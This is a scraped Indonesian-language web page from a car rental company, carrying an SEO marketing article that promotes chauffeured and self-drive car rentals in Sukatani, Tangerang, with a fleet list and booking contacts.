</a></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-1ef0dfce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ef0dfce" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-59446c63" data-id="59446c63" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-15e7f37b elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="15e7f37b" data-element_type="widget" data-widget_type="theme-post-featured-image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/11/IMG-20201228-WA1191.jpg?fit=500%2C500&#038;ssl=1" title="" alt="Rental Mobil poris" loading="lazy" /></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-21fe450a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21fe450a" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-60adfdff" data-id="60adfdff" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-339bd030 elementor-widget elementor-widget-heading" data-id="339bd030" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Berbagi Kebaikan</h2></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1bc4a60" data-id="1bc4a60" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1de73d21 elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--align-right elementor-share-buttons--color-custom elementor-share-buttons-mobile--align-center elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="1de73d21" data-element_type="widget" data-widget_type="share-buttons.default"><div class="elementor-widget-container"><div class="elementor-grid"><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_facebook">
<span class="elementor-share-btn__icon">
<i class="fab fa-facebook" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on facebook</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_whatsapp">
<span class="elementor-share-btn__icon">
<i class="fab fa-whatsapp" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on whatsapp</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_twitter">
<span class="elementor-share-btn__icon">
<i class="fab fa-twitter" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on twitter</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_pinterest">
<span class="elementor-share-btn__icon">
<i class="fab fa-pinterest" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on pinterest</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_linkedin">
<span class="elementor-share-btn__icon">
<i class="fab fa-linkedin" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on linkedin</span>
</span></div></div><div class="elementor-grid-item"><div class="elementor-share-btn elementor-share-btn_email">
<span class="elementor-share-btn__icon">
<i class="fas fa-envelope" aria-hidden="true"></i>								<span
class="elementor-screen-only">Share on email</span>
</span></div></div></div></div></div></div></div></div></section><div class="elementor-element elementor-element-49296b52 elementor-widget elementor-widget-theme-post-content" data-id="49296b52" data-element_type="widget" data-widget_type="theme-post-content.default"><div class="elementor-widget-container"><div class="kk-star-ratings kksr-auto kksr-align-left kksr-valign-top"
data-payload='{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;5876&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;top&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;4&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;0\/5 - (0 votes)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Rental Mobil Sukatani Tangerang&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'><div class="kksr-stars"><div class="kksr-stars-inactive"><div class="kksr-star" data-star="1" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="2" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="3" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="4" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="5" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div></div><div class="kksr-stars-active" style="width: 0px;"><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div></div></div><div class="kksr-legend" style="font-size: 19.2px;">
<span class="kksr-muted">Rate this post</span></div></div><p><a href="https://www.kalijagarentcar.com/rental-mobil-sukatani-tangerang" target="_blank" rel="noopener noreferrer">Rental Mobil Sukatani</a> Tangerang &#8211; Kalijaga Rentcar Solusi Kebutuhan Transportasi Anda Perkembangan teknologi di Indonesia semakin lama semakin mengalami kemajuan yang cukup pesat. Termasuk dalam bidang teknologi serta sarana transportasi.</p><p>Perlu anda ketahui, jika Tangerang merupakan salah satu kota yang cukup besar di Jakarta. Jumlah penduduk di Tangerang bahkan sudah lebih dari 2 juta. Banyak sekali kepentingan masyarakat yang berkunjung di Kota Tangerang,</p><p>mulai dari pencari lowongan pekerjaan, bisnis, pendidikan maupun untuk sekedar berwisata saja. Mereka membutuhkan alat transportasi yang efektif untuk menunjang berbagai macam aktivitas mereka.</p><h3>Jasa Rental Mobil Sukatani Tangerang</h3><p><a href="https://www.kalijagarentcar.com">Kalijaga Rentcar</a> &#8211; terus mengalami peningkatan seiring dengan kemajuan berbagai bidang di kota ini.  Tangerang merupakan salah satu kota yang cukup ramai dan letak geografisnya juga berada di sebelah barat ibukota Jakarta. Tak hanya itu saja, di Tangerang juga terdapat salah satu bandara internasional Indonesia yakni Bandara Soekarno – Hatta. Jadi tak heran jika banyak mobil yang lalu lalang dari arah bandara internasional tersebut.</p><p>Tak hanya itu saja, di Tangerang juga terdapat berbagai macam tempat wisata yang sangat menarik untuk dikunjungi. Jadi tak heran jika banyak masyarakat yang berasal dari luar daerah tertarik untuk berkunjung ke kota ini. Bagi anda yang ingin jalan-jalan berkeliling kota Tangerang atau untuk keperluan lainnya, maka menggunakan jasa rental mobil Cisauk Tangerang merupakan solusi yang tepat.</p><h3>Layanan Jasa Rental Mobil Sukatani Tangerang</h3><p>Untuk mendapatkan kenyamanan dan keamanan saat melakukan perjalanan di Tangerang, sebaiknya anda memilih kendaraan yang tepat. Kami adalah jasa yang bisa menjadi pilihan terbaik anda. Kami menyediakan berbagai macam jenis mobil lengkap. Dari mulai city car hingga luxury car.</p><h3>Sewa Mobil Dengan Sopir</h3><p>Bagi anda yang mempunyai tingkat mobilitas tinggi dan dan sedang berkunjung ke kota Tangerang, sebaiknya anda memanfaatkan fasilitas driver yang ada di jasa sewa mobil. Perusahaan rental mobil kami menyediakan paket sewa mobil dengan supir dengan harga terjangkau.</p><h3>Rental Mobil Lepas Kunci</h3><p>Tak hanya dengan sopir saja, kami juga menyediakan layanan rental mobil lepas kunci. Untuk calon pengguna kendaraan ingin privasi nya lebih terjaga, maka anda bisa memilih layanan rental mobil di Tangerang lepas kunci.</p><h3>Rental Mobil Harian</h3><p>Jika anda membutuhkan mobil karena ada kebutuhan mendesak, kami bisa membantu anda dengan menghadirkan layanan rental mobil harian. Selain memiliki penawaran harga yang terjangkau, kami juga menyediakan berbagai macam kendaraan yang bisa anda pilih sesuai dengan keinginan.</p><h3>Rental Mobil Bulanan</h3><p>Jika anda memerlukan kendaraan untuk urusan bisnis atau perusahaan, sebaiknya anda memanfaatkan layanan menggunakan sistem pembayaran bulanan. Sistem ini bisa anda manfaatkan untuk menekan biaya transportasi dari perusahaan anda.</p><h3>Sewa Mobil Pengantin</h3><p>Untuk merencanakan pernikahan, salah satu hal yang tidak boleh anda lupakan yaitu wedding car. Dalam memilih wedding car sebaiknya anda memilih mobil yang bagus, elegan, atau yang mewah. Untuk anda semuanya yang sedang mencari layanan jasa sewa mobil pengantin di Tangerang anda dapat menghubungi penyedia jasa rental kami.</p><h3>Dengan Harga Bersahabat</h3><p>Kami juga menyediakan armada terbaru dengan kondisi yang prima.Kami terus berusaha maksimal dalam hal pengadaan sewa mobil tanah tinggi Baik itu lepas kunci atau tanpa supir maupun sewa mobil dengan driver dan bbm. Semua itu kami sediakan dengan layanan terbaik demi menunjang sarana transportasi di Tangerang dan sekitarnya bersama keluarga.</p><p>Tak hanya itu saja, kami juga selalu mengutamakan kualitas dan juga pelayanan terhadap para pelanggan Kemudian kendaraan dari kami juga bersih dan selalu mendapatkan perawatan standar secara berkala.</p><p>Untuk anda semuanya yang hendak menggunakan jasa rental mobil tanah tinggi  dan sekitarnya dengan supir atau lepas kunci, maka anda bisa menghubungi kami. Kami akan segera merespon anda dan akan memberikan solusi terbaik untuk anda pada masalah kebutuhan transportasi anda.</p><h3>Manfaat Rental Mobil Sukatani Tangerang</h3><p>Berikut ini adalah manfaat jasa sewa mobil tanah tinggi untuk anda semuanya. Baik itu rombongan keluarga besar, rombongan teman satu kerja, atau rombongan yang lainnya. Pada umumnya mereka akan melakukan perjalanan bersama rombongan dalam acara rekreasi.</p><p>Mengadakan rekreasi bersama-sama dengan rombongan pastinya tidak akan efektif jika masing-masing nya menggunakan sepeda motor. Sebab ini justru akan menjadikan anda terasa lebih capek. Lain halnya jika anda memilih sewa mobil yang bisa memuat anda dan rombongan ke tempat tujuan.</p><p><a href="https://www.kalijagarentcar.com">Kalijaga Rentcar</a> &#8211;  bisa menjadi pilihan anda untuk melancarkan perjalanan anda bersama dengan rombongan. Anda bisa memilih mobil kami dengan kapasitas besar yang bisa membawa anda dan rombongan menuju tempat menarik di kota Tangerang dan sekitarnya.</p><h3>Bisa Menjadi Alat Transportasi Pengganti</h3><p>Bagi anda yang memiliki mobil dan mengalami kerusakan saat mendekati acara, pasti ini akan sangat mengecewakan dan bisa mengganggu kelancaran aktivitas anda. Saat anda mengalami hal seperti demikian, sebaiknya anda tidak perlu khawatir. Karena ada solusi yang efektif dengan menggunakan jasa rental mobil di kota Tangerang.</p><p>Anda bisa menyewa kapan pun dan bisa memilih jenis armada sesuai dengan yang anda kehendaki. Ketika terjadi masalah dengan mobil pribadinya, ada sebagian orang yang memilih menggunakan sarana transportasi umum. Untuk itu, saat ada masalah pada mobil pribadi anda, anda bisa memilih jasa kami.</p><h3>Transportasi Efektif Bagi Anda yang Tidak Memiliki Mobil Pribadi</h3><p>Saat ini aktivitas masyarakat terus meningkat dan semakin banyak. Mulai dari urusan rekreasi hingga urusan bisnis. Terkadang urusan tersebut mengharuskan seseorang untuk pergi ke suatu tempat. Untuk transportasi alternatif terbaik yaitu dengan menggunakan kendaraan roda empat atau mobil.</p><p>Tidak semua orang memiliki mobil pribadi. Pada saat anda ingin pergi ke luar kota dan anda tidak punya mobil sendiri, pastinya ini akan menjadi kendala. Akan tetapi saat ini anda tidak perlu merasa khawatir, anda bisa mempercayakan nya kepada jasa kami. Di jasa rental ini anda bisa memilih mobil beserta supir yang bisa mengantarkan anda kapan saja dan kemana pun tujuannya.</p><h3>Bisa Mengantarkan Anda Ke Tempat Tujuan Menggunakan Jasa Supir</h3><p>Bagi anda yang ingin bepergian dan tidak memiliki kemampuan mengemudi, anda tidak perlu khawatir. Sebab di kota Tangerang sudah banyak yang menyediakan sewa mobil lengkap dengan supir yang handal dan juga terpercaya.</p><p>Nah, manfaat yang bisa anda ambil dari menyewa mobil yaitu anda bisa menyewa mobil sekaligus supir menggunakan tarif satu paket dengan mobilnya.  Sehingga perjalanan anda tidak akan terkendala hanya karena ada masalah anda tidak bisa mengemudi.</p><h3>Bisa Menghemat Waktu dan Biaya Ketika Bepergian Ke Luar Kota</h3><p>Jika bepergian ke luar kota dengan menggunakan transportasi umum dengan jumlah satu atau dua orang saja mungkin akan terasa murah. Namun jika anda bepergian ke luar kota bersama rombongan, menggunakan sarana transportasi umum rasanya akan kurang efektif.</p><p>Namun saat ini anda tidak perlu khawatir lagi saat memutuskan untuk pergi ke luar kota bersama rombongan. Sebab kami bisa menjadi solusi yang tepat. Bersama kami, perjalanan anda bisa lebih hemat waktu dan biaya. Mengapa demikian? Tak hanya hemat biaya saja, akan tetapi waktu yang anda keluarkan pun juga relatif singkat, efektif dan lebih efisien.</p><h3>Transportasi Alternatif Untuk Menghadiri Acara Penting</h3><p>Setiap orang pastinya mempunyai kepentingan sendiri-sendiri. Salah satunya kepentingan untuk menghadiri berbagai macam acara. Misalnya saja seperti resepsi pernikahan, acara bisnis, wisuda dan lain sebagainya. Nah, untuk mendukung kelancaran berbagai acara tersebut, pastinya anda memerlukan alat transportasi seperti mobil.</p><p>Menghadiri berbagai macam acara dengan menggunakan kendaraan roda empat tentu saja sangat <em>recommended</em> untuk anda semuanya yang tidak memiliki mobil pribadi. Pada saat anda akan menyewa mobil, anda juga harus bisa memilih sistem sewa mobil yang tepat.</p><h3>Sistem Menyewa Mobil</h3><p>Menyewa mobil saat ini sudah menjadi alternatif yang terbaik untuk masyarakat yang tidak punya mobil pribadi, akan tetapi mereka memerlukannya pada waktu tertentu. Sebelum anda semuanya memutuskan untuk rental mobil di Kalijaga Rentcar &#8211; sebaiknya anda harus tau terlebih dahulu mengenai sistem penyewaan mobil pada umumnya.</p><p>Entah itu dari sistem penghitungan tarif nya sampai dengan persyaratan untuk rental berbagai macam mobil tersebut. Selain itu,anda juga bisa rental mobil dengan sistem tarif per 12 jam, harian, sampai dengan sistem bulanan.</p><h3>Jasa Rental Mobil Sukatani Tangerang Murah Terpercaya</h3><p>Kami adalah jasa rental mobil tanah tinggi yang ada di Tangerang yang akan memberikan solusi terbaik untuk anda semuanya yang membutuhkan sarana transportasi untuk berbagai macam keperluan. kami juga terpercaya dalam melayani konsumen sesuai dengan kebutuhannya. Kami juga memiliki berbagai macam keunggulan yang bisa anda rasakan ketika menyewa mobil dari kami.</p><p>Tak hanya itu saja, berbagai macam mobil yang kami sewa kan pastinya mempunyai keadaan yang prima dan terawat. Mulai dari sisi mesin, tampilan eksterior maupun interior nya. Kami juga selalu melakukan service berkala di bengkel resmi untuk perawatan mobil. Dengan demikian, anda semuanya tidak perlu merasa khawatir merasa tidak nyaman ketika memakai armada kami.</p><p>Jika terjadi suatu kendala seperti mobil yang sedang anda sewa menjumpai suatu kendala di perjalanan, maka kami akan selalu siap mengganti mobil lain. Ini juga termasuk cara kami menciptakan kenyamanan untuk para pelanggan nya.</p><p>Untuk kenyamanan anda di dalam berkendara, kami jasa rental yang terpercaya sudah menyediakan driver yang berpengalaman dan profesional. Driver kami akan selalu siap dalam mengantarkan tujuan anda sesuai keinginan.</p><h3>Setiap driver yang kami percayakan juga sudah memiliki jam terbang</h3><p>Memiliki pengalaman, dan juga profesional. Dengan demikian mereka akan selalu mengutamakan keselamatan penumpang. Karena kami memiliki banyak keunggulan yang bisa anda rasakan, tak heran jika saat ini kami sudah mempunyai langganan penyewa mobil di wilayah Tangerang dan sekitarnya. Entah itu dari kalangan personal atau dari perusahaan untuk berbagai macam keperluan.</p><p>Anda bisa menyewa mobil kami untuk keperluan wisata, bisnis, pernikahan, acara keluarga, acara kantor, gathering perusahaan dan masih banyak lagi acara yang lainnya. Dengan berbagai acara tersebut, anda bisa memilih mobil sesuai dengan kebutuhan acara. Untuk acara pernikahan anda bisa memilih mobil yang mewah dan elegan.</p><p>Jika untuk wisata dengan rombongan, anda bisa memilih mobil dengan kapasitas yang lebih besar. Semua itu bisa anda sesuaikan. Bersama jasa kami, perjalanan anda akan terasa aman, nyaman, dan menyenangkan. Dapatkan kepuasan berkendara menggunakan armada terbaru kami yang nyaman, dan supir yang bersikap ramah serta fast respon. Jangan ragu lagi untuk menggunakan dari kami. Karena kami mampu memenuhi kebutuhan transportasi anda. Hubungi kami segera dan kami akan melayani anda dengan sebaik mungkin.</p><div id="jarallax-container-0"><h3>Armada yang kami sediakan dan siap anda gunakan:</h3><ul><li>Toyota Avanza</li><li>Daihatsu Xenia</li><li>Daihatsu Luxio</li><li>Honda Mobilio</li><li>Mitsubishi Xpander</li><li>Nissan Grand Livina</li><li>Toyota Kijang Innova</li><li>Toyota Fortuner</li><li>Toyota Alphard</li><li>Mitsubishi Pajero</li><li>Toyota Hiace Commuter</li><li>Isuzu Elf</li><li>Medium dan Big Bus Pariwisata</li></ul><p><span style="font-weight: 400;">Yuk ambil kesempatan terbaik sekarang dengan booking di <a href="https://www.kalijagarentcar.com">Kalijagarentcar.com</a> dan dapatkan banyak keuntungan di atas serta harga sewa promo nya.</span></p><p><span style="font-size: 14px;">Kunjungi Kami di  :</span></p><ul><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-jakarta" target="_blank" rel="noopener noreferrer">Rental Mobil Jakarta</a></li><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-jakarta-pusat-murah" target="_blank" rel="noopener noreferrer">Rental Mobil Jakarta Pusat</a></li><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-jabodetabek" target="_blank" rel="noopener noreferrer">Rental Mobil Jabodetabek</a></li><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-jakarta-barat" target="_blank" rel="noopener noreferrer">Rental Mobil Jakarta Barat</a></li><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-jakarta-timur" target="_blank" rel="noopener noreferrer">Rental Mobil Jakarta Timur</a></li><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-jakarta-utara-murah" target="_blank" rel="noopener noreferrer">Rental Mobil Jakarta Utara</a></li><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-tangerang-murah" target="_blank" rel="noopener noreferrer">Rental Mobil Tangerang</a></li><li><a href="https://www.kalijagarentcar.com/rental-mobil-bekasi-murah" target="_blank" rel="noopener noreferrer">Rental Mobil Bekasi</a></li></ul><p><em>Untuk Informasi Lebih Lanjut Silahkan Hubungi Marketing Rental Mobil Sukatani Tangerang </em><em>Reservasi 0813 1491 4474 Raekhan Telepon/ SMS/ Whatsapp 24 Jam</em></p></div><p><a href="https://api.whatsapp.com/send?phone=6281314914474&amp;text=Halo%20Pak,%20Saya%20Ingin%20Dapat%20%20%20Info%20Tentang%20Harga%20Sewa%20Mobil.%20Terimakasih."><img data-lazyloaded="1" src="[data-uri]" data-recalc-dims="1" decoding="async" class="td-animation-stack-type0-1 wp-image-504 size-medium aligncenter" data-src="https://i0.wp.com/www.ksglobalreadymix.com/wp-content/uploads/2017/08/konsultasi-via-whatsapp-300x146-300x146.jpg?resize=300%2C146&#038;ssl=1" alt="" width="300" height="146" /></a><strong>Kenyamanan dan keselamatan anda dIi perjalananan menjadi prioritas utama layanan kami</strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://id.wikipedia.org/wiki/Sukatani,_Rajeg,_Tangerang" target="_blank" rel="noopener noreferrer"><strong>Gratis Konsultasi</strong></a></span></p></div></div><div class="elementor-element elementor-element-68aeb831 elementor-widget elementor-widget-post-navigation" data-id="68aeb831" data-element_type="widget" data-widget_type="post-navigation.default"><div class="elementor-widget-container"><div class="elementor-post-navigation"><div class="elementor-post-navigation__prev elementor-post-navigation__link">
<a href="https://www.kalijagarentcar.com/rental-mobil-ancol-pasir" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-arrow-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Rental Mobil Ancol Pasir Jakarta</span></span></a></div><div class="elementor-post-navigation__next elementor-post-navigation__link">
<a href="https://www.kalijagarentcar.com/rental-mobil-cempaka-tangerang" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Rental Mobil Cempaka Tangerang</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-arrow-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a></div></div></div></div></div></div></div></section></div></div><div data-elementor-type="footer" data-elementor-id="11227" class="elementor elementor-11227 elementor-location-footer"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-293ba694 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="293ba694" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7f8a2a4b" data-id="7f8a2a4b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c0f2c31 elementor-widget elementor-widget-image" data-id="c0f2c31" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="500" height="212" data-src="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2019/12/kali22.png?fit=500%2C212&amp;ssl=1" class="attachment-medium_large size-medium_large wp-image-16710" alt="" data-srcset="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2019/12/kali22.png?w=500&amp;ssl=1 500w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2019/12/kali22.png?resize=300%2C127&amp;ssl=1 300w" data-sizes="(max-width: 500px) 100vw, 500px" /></div></div><div class="elementor-element elementor-element-113b591b elementor-tablet-align-start elementor-hidden-tablet elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="113b591b" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
<span class="elementor-icon-list-text">0858-8555-6074 </span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
<span class="elementor-icon-list-text">0813-1491-4474 </span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">raekhan22@gmail.com</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
<span class="elementor-icon-list-text">Jl. Perumahan Citra 5 Blok 6 No. 5, Kalideres, Jakarta Barat, DKI Jakarta 11820</span></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ceeae98" data-id="6ceeae98" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5adb05e8 elementor-widget elementor-widget-heading" data-id="5adb05e8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">KALIJAGARENTCAR.COM</h4></div></div><div class="elementor-element elementor-element-f98dfaf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f98dfaf" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/tentang-kami"><span class="elementor-icon-list-text">Tentang</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/layanan"><span class="elementor-icon-list-text">Layanan</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/galeri"><span class="elementor-icon-list-text">Galeri</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/artikel"><span class="elementor-icon-list-text">Artikel</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/kontak-kami"><span class="elementor-icon-list-text">Kontak</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ea00a22" data-id="6ea00a22" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-22fa24c8 elementor-widget elementor-widget-heading" data-id="22fa24c8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Rental Mobil</h4></div></div><div class="elementor-element elementor-element-427c0794 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="427c0794" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Jakarta</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Bogor</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Depok</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Tangerang</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Bekasi</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-36d64036" data-id="36d64036" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2c733247 elementor-widget elementor-widget-heading" data-id="2c733247" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Promo Terbaru</h4></div></div><div class="elementor-element elementor-element-117058a elementor-grid-1 elementor-posts--thumbnail-none elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="117058a" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:7,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic"><div class="elementor-widget-container"><div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid"><article class="elementor-post elementor-grid-item post-20435 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/sewa-mobil-jakarta-selatan" >
Sewa Mobil Jakarta Selatan			</a></h3></div></article><article class="elementor-post elementor-grid-item post-20275 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/sewa-mobil-alphard-jakarta" >
Sewa Mobil Alphard Jakarta			</a></h3></div></article><article class="elementor-post elementor-grid-item post-20272 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/sewa-mobil-elf-jakarta" >
Sewa Mobil Elf Jakarta			</a></h3></div></article><article class="elementor-post elementor-grid-item post-20258 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/sewa-mobil-hiace-jakarta" >
Sewa Mobil Hiace Jakarta			</a></h3></div></article><article class="elementor-post elementor-grid-item post-20246 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/rental-mobil-innova-reborn" >
Rental Mobil Innova Reborn			</a></h3></div></article></div></div></div><div class="elementor-element elementor-element-299890e elementor-widget elementor-widget-html" data-id="299890e" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"><link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
